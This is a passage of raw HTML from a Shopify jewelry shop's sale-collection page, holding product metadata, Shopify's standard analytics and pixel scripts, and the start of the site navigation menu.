(migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dana Herbert Accessories","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dana-herbert.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/danaherbert.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://danaherbert.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9876576","storefrontBaseUrl":"https:\/\/danaherbert.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"154379780\",\"title\":\"Sale\",\"productVariants\":[{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold Loop Earring | Sale\",\"vendor\":\"Dana Herbert\",\"id\":\"8249682395393\",\"untranslatedTitle\":\"Gold Loop Earring | Sale\",\"url\":\"\/products\/gold-drop-earring\",\"type\":\"Jewelry\"},\"id\":\"44708037558529\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/868F533D-136C-45E7-89BD-42618DEE3989_1_201_a.jpg?v=1711664344\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Earrings | Rainbow Posts\",\"vendor\":\"Dana Herbert\",\"id\":\"7651533947137\",\"untranslatedTitle\":\"Earrings | Rainbow Posts\",\"url\":\"\/products\/rainbow-stud-earrings\",\"type\":\"Jewelry\"},\"id\":\"42711555932417\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/products\/IMG_7938.jpg?v=1649542144\"},\"sku\":\"GSRainbowSI\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gunmetal Tassel Earrings | Sale\",\"vendor\":\"Dana Herbert\",\"id\":\"11885076548\",\"untranslatedTitle\":\"Gunmetal Tassel Earrings | Sale\",\"url\":\"\/products\/gunmetal-tassel-earrings\",\"type\":\"Jewelry\"},\"id\":\"50453967748\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/products\/1085.jpg?v=1720032597\"},\"sku\":\"E717\",\"title\":\"E717 | Navy\",\"untranslatedTitle\":\"E717 | Navy\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Deco Post Earrings\",\"vendor\":\"Golden Stella\",\"id\":\"8820244578561\",\"untranslatedTitle\":\"Deco Post Earrings\",\"url\":\"\/products\/drop-stud-earrings\",\"type\":\"Jewelry\"},\"id\":\"46405943296257\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/IMG_6886.jpg?v=1750375367\"},\"sku\":\"orig. $22\",\"title\":\"Cream\",\"untranslatedTitle\":\"Cream\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold Luster Stud Earrings | Circle\",\"vendor\":\"Stefani Threet\",\"id\":\"8819126468865\",\"untranslatedTitle\":\"Gold Luster Stud Earrings | Circle\",\"url\":\"\/products\/luster-stud-earrings-circle\",\"type\":\"Jewelry\"},\"id\":\"46402498887937\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/IMG_6851.jpg?v=1750267913\"},\"sku\":\"circle-stud-1\",\"title\":\"Red + Gold\",\"untranslatedTitle\":\"Red + Gold\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Acrylic Abstract Hoop Earring\",\"vendor\":\"Golden Stella\",\"id\":\"7651504259329\",\"untranslatedTitle\":\"Acrylic Abstract Hoop Earring\",\"url\":\"\/products\/acrylic-abstract-hoop-earring\",\"type\":\"Jewelry\"},\"id\":\"42711253156097\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/products\/IMG_7955.jpg?v=1649535898\"},\"sku\":\"GSAbstractHoop\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Purple Tortoise Shell Acrylic Earring\",\"vendor\":\"Golden Stella\",\"id\":\"7651498623233\",\"untranslatedTitle\":\"Purple Tortoise Shell Acrylic Earring\",\"url\":\"\/products\/purple-tortoise-acrylic-earring\",\"type\":\"Jewelry\"},\"id\":\"42711219405057\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/products\/IMG_7868.jpg?v=1649532480\"},\"sku\":\"GSPurple\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Post Earrings | Heart Crystal\",\"vendor\":\"StarryNYC\",\"id\":\"8684982862081\",\"untranslatedTitle\":\"Post Earrings | Heart Crystal\",\"url\":\"\/products\/gold-heart-framed-crystal-glass-stone-stud-earrings\",\"type\":\"Jewelry\"},\"id\":\"45971433652481\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/bf33138490dfe13fce373eb6dca8e49d2762049132969085c2dcba604cb5eef9.jpg?v=1744350510\"},\"sku\":\"TE-0015-GPK\",\"title\":\"PINK\",\"untranslatedTitle\":\"PINK\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Brass Acorn Earrings | Sale\",\"vendor\":\"Dana Herbert\",\"id\":\"8766358814977\",\"untranslatedTitle\":\"Brass Acorn Earrings | Sale\",\"url\":\"\/products\/brass-acorn-earrings-sale\",\"type\":\"Jewelry\"},\"id\":\"46207503532289\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/acornapatite.png?v=1744350731\"},\"sku\":\"\",\"title\":\"Navy Apatite\",\"untranslatedTitle\":\"Navy Apatite\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold Luster Stud Earrings | Triangle\",\"vendor\":\"Stefani Threet\",\"id\":\"8819126042881\",\"untranslatedTitle\":\"Gold Luster Stud Earrings | Triangle\",\"url\":\"\/products\/triangle-luster-stud-earrings\",\"type\":\"Jewelry\"},\"id\":\"46402494660865\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/IMG_6846.jpg?v=1750267994\"},\"sku\":\"triangle-stud-1\",\"title\":\"Yellow + White\",\"untranslatedTitle\":\"Yellow + White\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold Luster Stud Earrings | Square\",\"vendor\":\"Stefani Threet\",\"id\":\"8819126501633\",\"untranslatedTitle\":\"Gold Luster Stud Earrings | Square\",\"url\":\"\/products\/luster-stud-earrings-square\",\"type\":\"Jewelry\"},\"id\":\"46402505146625\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/IMG_6836.jpg?v=1750267939\"},\"sku\":\"square-stud-1\",\"title\":\"Navy + Gold\",\"untranslatedTitle\":\"Navy + Gold\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Retro Enamel Stud Earrings: Roller Skates\",\"vendor\":\"Golden Stella\",\"id\":\"8820235731201\",\"untranslatedTitle\":\"Retro Enamel Stud Earrings: Roller Skates\",\"url\":\"\/products\/roller-skate-studs\",\"type\":\"Jewelry\"},\"id\":\"46405906170113\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/IMG_6920.jpg?v=1750372017\"},\"sku\":\"Rollerskate-stud\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Retro Enamel Stud Earrings: Cassette\",\"vendor\":\"Golden Stella\",\"id\":\"8820236222721\",\"untranslatedTitle\":\"Retro Enamel Stud Earrings: Cassette\",\"url\":\"\/products\/retro-cassette-tape-stud-earrings\",\"type\":\"Jewelry\"},\"id\":\"46405908627713\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/IMG_6910.jpg?v=1750372238\"},\"sku\":\"Cassette-stud\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hoop Earrings | Sale\",\"vendor\":\"Golden Stella\",\"id\":\"8820234387713\",\"untranslatedTitle\":\"Hoop Earrings | Sale\",\"url\":\"\/products\/hoop-earrings\",\"type\":\"Jewelry\"},\"id\":\"46405905383681\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/IMG_6893.jpg?v=1750400048\"},\"sku\":null,\"title\":\"Robin's Blue\",\"untranslatedTitle\":\"Robin's Blue\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silver Tassel Earrings | Sale\",\"vendor\":\"Dana Herbert\",\"id\":\"8766359830785\",\"untranslatedTitle\":\"Silver Tassel Earrings | Sale\",\"url\":\"\/products\/silver-tassel-earrings-sale\",\"type\":\"Jewelry\"},\"id\":\"46207505334529\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/files\/stasselnavy.png?v=1744351363\"},\"sku\":null,\"title\":\"E657 | Navy + Labradorite\",\"untranslatedTitle\":\"E657 | Navy + Labradorite\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Earrings | Naomi Iridescent Post | Sale\",\"vendor\":\"Larissa Loden\",\"id\":\"7631361343745\",\"untranslatedTitle\":\"Earrings | Naomi Iridescent Post | Sale\",\"url\":\"\/products\/naomi-earrings\",\"type\":\"Jewelry\"},\"id\":\"42643723026689\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/products\/8e545e503670609cdf274689b526902a0356ebfe775789d31f8b795c78f6fa92.jpg?v=1647991709\"},\"sku\":\"EC684-IRI\",\"title\":\"Iridescent\",\"untranslatedTitle\":\"Iridescent\"},{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Earrings | Kiki Post | Sale\",\"vendor\":\"Larissa Loden\",\"id\":\"7631360884993\",\"untranslatedTitle\":\"Earrings | Kiki Post | Sale\",\"url\":\"\/products\/kiki-earrings\",\"type\":\"Jewelry\"},\"id\":\"42638519795969\",\"image\":{\"src\":\"\/\/danaherbert.com\/cdn\/shop\/products\/f43bda8bd0f38e5c396b4a67ce260b13e92f23af2a3f2eee7d7074f4d030b86c.jpg?v=1647991705\"},\"sku\":\"EC576-WHT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8249682395393,"gid":"gid:\/\/shopify\/Product\/8249682395393","vendor":"Dana Herbert","type":"Jewelry","handle":"gold-drop-earring","variants":[{"id":44708037558529,"price":1500,"name":"Gold Loop Earring | Sale","public_title":null,"sku":""}],"remote":false},{"id":7651533947137,"gid":"gid:\/\/shopify\/Product\/7651533947137","vendor":"Dana Herbert","type":"Jewelry","handle":"rainbow-stud-earrings","variants":[{"id":42711555932417,"price":1800,"name":"Earrings | Rainbow Posts - Silver","public_title":"Silver","sku":"GSRainbowSI"},{"id":42711555965185,"price":1800,"name":"Earrings | Rainbow Posts - Gold","public_title":"Gold","sku":"GSRainbow-2"}],"remote":false},{"id":11885076548,"gid":"gid:\/\/shopify\/Product\/11885076548","vendor":"Dana Herbert","type":"Jewelry","handle":"gunmetal-tassel-earrings","variants":[{"id":50453967748,"price":2000,"name":"Gunmetal Tassel Earrings | Sale - E717 | Navy","public_title":"E717 | Navy","sku":"E717"},{"id":45366473916673,"price":2000,"name":"Gunmetal Tassel Earrings | Sale - E685 | Ivory","public_title":"E685 | Ivory","sku":""}],"remote":false},{"id":8820244578561,"gid":"gid:\/\/shopify\/Product\/8820244578561","vendor":"Golden Stella","type":"Jewelry","handle":"drop-stud-earrings","variants":[{"id":46405943296257,"price":1500,"name":"Deco Post Earrings - Cream","public_title":"Cream","sku":"orig. $22"},{"id":47019225088257,"price":1500,"name":"Deco Post Earrings - Green","public_title":"Green","sku":"orig. $22"}],"remote":false},{"id":8819126468865,"gid":"gid:\/\/shopify\/Product\/8819126468865","vendor":"Stefani Threet","type":"Jewelry","handle":"luster-stud-earrings-circle","variants":[{"id":46402498887937,"price":2800,"name":"Gold Luster Stud Earrings | Circle - Red + Gold","public_title":"Red + Gold","sku":"circle-stud-1"},{"id":46402498920705,"price":2800,"name":"Gold Luster Stud Earrings | Circle - Green + Gold","public_title":"Green + Gold","sku":"circle-stud-2"},{"id":46402498953473,"price":2800,"name":"Gold Luster Stud Earrings | Circle - Blue + Gold","public_title":"Blue + Gold","sku":"circle-stud-3"},{"id":46402498986241,"price":2800,"name":"Gold Luster Stud Earrings | Circle - Nude + Gold","public_title":"Nude + Gold","sku":"circle-stud-4"},{"id":46402499019009,"price":2800,"name":"Gold Luster Stud Earrings | Circle - White + Gold Dots","public_title":"White + Gold Dots","sku":"circle-stud-5"},{"id":46402499084545,"price":2800,"name":"Gold Luster Stud Earrings | Circle - Green Dots","public_title":"Green Dots","sku":"circle-stud-7"},{"id":46402499117313,"price":2800,"name":"Gold Luster Stud Earrings | Circle - Black + Gold","public_title":"Black + Gold","sku":"circle-stud-8"}],"remote":false},{"id":7651504259329,"gid":"gid:\/\/shopify\/Product\/7651504259329","vendor":"Golden Stella","type":"Jewelry","handle":"acrylic-abstract-hoop-earring","variants":[{"id":42711253156097,"price":1500,"name":"Acrylic Abstract Hoop Earring","public_title":null,"sku":"GSAbstractHoop"}],"remote":false},{"id":7651498623233,"gid":"gid:\/\/shopify\/Product\/7651498623233","vendor":"Golden Stella","type":"Jewelry","handle":"purple-tortoise-acrylic-earring","variants":[{"id":42711219405057,"price":1800,"name":"Purple Tortoise Shell Acrylic Earring","public_title":null,"sku":"GSPurple"}],"remote":false},{"id":8684982862081,"gid":"gid:\/\/shopify\/Product\/8684982862081","vendor":"StarryNYC","type":"Jewelry","handle":"gold-heart-framed-crystal-glass-stone-stud-earrings","variants":[{"id":45971433652481,"price":1800,"name":"Post Earrings | Heart Crystal - PINK","public_title":"PINK","sku":"TE-0015-GPK"},{"id":45971433685249,"price":1800,"name":"Post Earrings | Heart Crystal - LIGHT TOPAZ","public_title":"LIGHT TOPAZ","sku":"TE-0015-GLCT"}],"remote":false},{"id":8766358814977,"gid":"gid:\/\/shopify\/Product\/8766358814977","vendor":"Dana Herbert","type":"Jewelry","handle":"brass-acorn-earrings-sale","variants":[{"id":46207503532289,"price":1500,"name":"Brass Acorn Earrings | Sale - Navy Apatite","public_title":"Navy Apatite","sku":""},{"id":46207503565057,"price":1500,"name":"Brass Acorn Earrings | Sale - Blue Laramar","public_title":"Blue Laramar","sku":""},{"id":46207503630593,"price":1500,"name":"Brass Acorn Earrings | Sale - Black Onyx","public_title":"Black Onyx","sku":""}],"remote":false},{"id":8819126042881,"gid":"gid:\/\/shopify\/Product\/8819126042881","vendor":"Stefani Threet","type":"Jewelry","handle":"triangle-luster-stud-earrings","variants":[{"id":46402494660865,"price":2800,"name":"Gold Luster Stud Earrings | Triangle - Yellow + White","public_title":"Yellow + White","sku":"triangle-stud-1"},{"id":46402494693633,"price":2800,"name":"Gold Luster Stud Earrings | Triangle - Teal + Gold","public_title":"Teal + Gold","sku":"triangle-stud-2"},{"id":46402494726401,"price":2800,"name":"Gold Luster Stud Earrings | Triangle - Mini Blue + Gold","public_title":"Mini Blue + Gold","sku":"triangle-stud-3"},{"id":46402494759169,"price":2800,"name":"Gold Luster Stud Earrings | Triangle - Purple + Gold","public_title":"Purple + Gold","sku":"triangle-stud-4"}],"remote":false},{"id":8819126501633,"gid":"gid:\/\/shopify\/Product\/8819126501633","vendor":"Stefani Threet","type":"Jewelry","handle":"luster-stud-earrings-square","variants":[{"id":46402505146625,"price":2800,"name":"Gold Luster Stud Earrings | Square - Navy + Gold","public_title":"Navy + Gold","sku":"square-stud-1"},{"id":46402505179393,"price":2800,"name":"Gold Luster Stud Earrings | Square - Red + White","public_title":"Red + White","sku":"square-stud-2"},{"id":46402505212161,"price":2800,"name":"Gold Luster Stud Earrings | Square - Navy + Nude","public_title":"Navy + Nude","sku":"square-stud-3"},{"id":46402505244929,"price":2800,"name":"Gold Luster Stud Earrings | Square - White + Gold","public_title":"White + Gold","sku":"square-stud-4"},{"id":46402505277697,"price":2800,"name":"Gold Luster Stud Earrings | Square - Blue + Gold","public_title":"Blue + Gold","sku":"square-stud-5"}],"remote":false},{"id":8820235731201,"gid":"gid:\/\/shopify\/Product\/8820235731201","vendor":"Golden Stella","type":"Jewelry","handle":"roller-skate-studs","variants":[{"id":46405906170113,"price":1500,"name":"Retro Enamel Stud Earrings: Roller Skates","public_title":null,"sku":"Rollerskate-stud"}],"remote":false},{"id":8820236222721,"gid":"gid:\/\/shopify\/Product\/8820236222721","vendor":"Golden Stella","type":"Jewelry","handle":"retro-cassette-tape-stud-earrings","variants":[{"id":46405908627713,"price":1500,"name":"Retro Enamel Stud Earrings: Cassette","public_title":null,"sku":"Cassette-stud"}],"remote":false},{"id":8820234387713,"gid":"gid:\/\/shopify\/Product\/8820234387713","vendor":"Golden Stella","type":"Jewelry","handle":"hoop-earrings","variants":[{"id":46405905383681,"price":1500,"name":"Hoop Earrings | Sale - Robin's Blue","public_title":"Robin's Blue","sku":null},{"id":46405889949953,"price":1500,"name":"Hoop Earrings | Sale - Mint","public_title":"Mint","sku":null},{"id":46405905416449,"price":1500,"name":"Hoop Earrings | Sale - Purple","public_title":"Purple","sku":null}],"remote":false},{"id":8766359830785,"gid":"gid:\/\/shopify\/Product\/8766359830785","vendor":"Dana Herbert","type":"Jewelry","handle":"silver-tassel-earrings-sale","variants":[{"id":46207505334529,"price":1500,"name":"Silver Tassel Earrings | Sale - E657 | Navy + Labradorite","public_title":"E657 | Navy + Labradorite","sku":null},{"id":46207505367297,"price":1500,"name":"Silver Tassel Earrings | Sale - E736 | Ivory + Peach Glass","public_title":"E736 | Ivory + Peach Glass","sku":null}],"remote":false},{"id":7631361343745,"gid":"gid:\/\/shopify\/Product\/7631361343745","vendor":"Larissa Loden","type":"Jewelry","handle":"naomi-earrings","variants":[{"id":42643723026689,"price":3500,"name":"Earrings | Naomi Iridescent Post | Sale - Iridescent","public_title":"Iridescent","sku":"EC684-IRI"}],"remote":false},{"id":7631360884993,"gid":"gid:\/\/shopify\/Product\/7631360884993","vendor":"Larissa Loden","type":"Jewelry","handle":"kiki-earrings","variants":[{"id":42638519795969,"price":4500,"name":"Earrings | Kiki Post | Sale","public_title":null,"sku":"EC576-WHT"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":154379780,"requestId":"6dab2fa7-c3e4-400e-b678-2a54281c2aa4-1768904839"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9876576,
      theme_id: 145693344001,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//danaherbert.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//danaherbert.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//danaherbert.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9876576,"isMerchantRequest":null,"themeId":145693344001,"themeCityHash":"11329126317748612980","contentLanguage":"en","currency":"USD","eventMetadataId":"03af79d9-1dd0-49d0-bade-2b65e1ab824c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":154379780,"requestId":"6dab2fa7-c3e4-400e-b678-2a54281c2aa4-1768904839","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: sale","collectionName":"sale","collectionId":154379780,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//danaherbert.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://danaherbert.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9876576"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="145693344001"
  data-theme-name="Impulse"
  data-theme-version="7.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://danaherbert.com/api/collect"
></script>
</head>

<body class="template-collection" data-center-text="true" data-button_style="square" data-type_header_capitalize="true" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="round" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18585296896257__header" class="shopify-section shopify-section-group-header-group">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/collections/sweet-dreams" class="mobile-nav__link mobile-nav__link--top-level">Sweet Dreams Heat Wraps</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><a href="/collections/baby" class="mobile-nav__link mobile-nav__link--top-level">Baby + Kids</a></li><li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist"><a href="/collections/notebooks-planners-calendars"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-notebooks-planners-calendars3"
                    >
                    Paper + Gifts
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-notebooks-planners-calendars3"
                      aria-labelledby="Label-collections-notebooks-planners-calendars3"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-notebooks-planners-calendars3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/paper"
                              class="mobile-nav__link"
                              id="Sublabel-collections-paper1"
                              >
                              Paper
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-notebooks-planners-calendars3-collections-paper1"
                              aria-labelledby="Sublabel-collections-paper1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-notebooks-planners-calendars3-collections-paper1"
                            aria-labelledby="Sublabel-collections-paper1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/greeting-cards" class="mobile-nav__link">
                                      Greeting Cards
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/boxed-cards" class="mobile-nav__link">
                                      Boxed Cards
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/notebooks-planners-calendars" class="mobile-nav__link">
                                      Notebooks + Journals
